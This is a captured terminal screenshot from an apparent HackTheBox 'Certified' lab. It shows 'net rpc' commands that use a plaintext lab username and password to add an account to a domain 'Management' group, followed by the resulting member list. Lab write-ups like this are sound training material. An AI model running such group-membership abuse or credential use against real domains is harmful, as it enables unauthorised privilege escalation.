 zerox30@zeroX30: ~/HTB/OSCP/Windows/Certified 169x36
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Certified]
└─$ net rpc group addmem Management judith.mader -U certified.htb/judith.mader%judith09 -S 10.10.11.41
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Certified]
└─$ net rpc group members 'Management' -U certified.htb/judith.mader%judith09 -S 10.10.11.41
CERTIFIED\judith.mader
CERTIFIED\management_svc
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Certified]
└─$